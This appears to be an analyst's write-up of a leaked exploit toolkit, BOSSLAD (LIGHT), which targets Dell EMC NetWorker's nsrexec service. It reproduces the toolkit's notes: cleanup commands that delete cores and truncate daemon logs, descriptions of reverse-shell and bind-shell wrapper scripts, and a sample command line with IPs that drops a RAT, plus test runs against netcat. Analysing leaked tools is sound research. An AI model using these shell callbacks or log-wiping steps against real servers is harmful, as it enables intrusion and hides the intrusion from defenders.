BOSSLAD (LIGHT)
Remote Code Execution exploit for (Dell) EMC (Legato) NetWorker:
when nsrexec is there but NOT with nsrstatd???
Googling nsrexec leads us to the manpage.
The mission notes also contain references to ‘NSR’ folders. These match with the default directories described in the nsr_layout manpage:
### Cleanup
-ls /nsr/cores
-ls /nsr/cores/sh
-cat /nsr/cores/sh/*
rm /nsr/cores/sh/*
-rm /nsr/cores/sh
-touch SOMEFILE /nsr/cores
-ls /nsr/logs
-ls /nsr/logs/daemon.log
-get /nsr/logs/daemon.log
wc -l /nsr/logs/daemon.log
head -## /nsr/logs/daemon.log > n
-cat n
cat n > /nsr/logs/daemon.log
touch SOMEFILE /nsr/logs/daemon.log
Source: user.mission.generic.COMMON.old
Files
bl_light: The newboss_ladbinary (boss_ladis in comments and being replaced bybl_light, for example inbll.tnc.gr).bll.tnc.gr: It will runbl_lightwith a long shell command that connects back and executes the file that is given to it on the callback. (That’s why you need to run thenc -l -p localPort < file2Xfer&Run.uubefore running it)bll.perlbind.gr: It will runbl_lightwith a long Perl command that will listen on the pwned host for connections (for BURNAT seconds). You can then connect to it viancand it will give you a shell (RUN_WHAT).bll.perlcallback.gr: It will runbl_lightwith a long Perl command that will callback to the given IP and port. It will - of course - give you a shell when it calls back.bll.telnet.gr: It will runbl_lightwith a telnet command that will call back from the pwned host to give you a shell. Requiresdoublet(double telnet) to be run locally to receive the callback.
How to use
Each of the four shell scripts contains a help menu but the notes contain an explicit example as well:
./bll.tnc.gr -i 66.128.32.67 -l 67.233.61.230 -p 24792 -f sendmail -D /tmp/.scsi
# On local machine with redirector:
./bll.tnc.gr -i 127.0.0.1 -l PITCH_IP -p NETCAT_PORT -f RAT_NAME -D /tmp/WORK_DIR
Source: user.mission.generic.COMMON.old
If you run it against a dummy netcat listener:
$ ./bl_light 127.0.0.1 "echo lol"
The official host name: 127.0.0.1
The official host address: 127.0.0.1
Building packet
***** The reponse.... ***** (length 12)
64 66 64 73 66 73 64 66 73 64 66 0a dfdsfsdfsdf.
$ ./bl_light 127.0.0.1 "echo hello"
The official host name: 127.0.0.1
The official host address: 127.0.0.1
Building packet
***** The reponse.... ***** (length 6)
64 66 64 66 64 0a dfdfd.
The “dfdsfsdfsdf” is what I type in netcat as answer to the exploit.
Reverse Engineering bl_light
Since bl_light is ran “locally”, it is not obfuscated and stripped and it can thus be reverse engineered without a lot of trouble. This is work in progress.

Note: there might be more happening after sending the exploit to the application but I was just listening with a dumb netcat. It’s work in progress.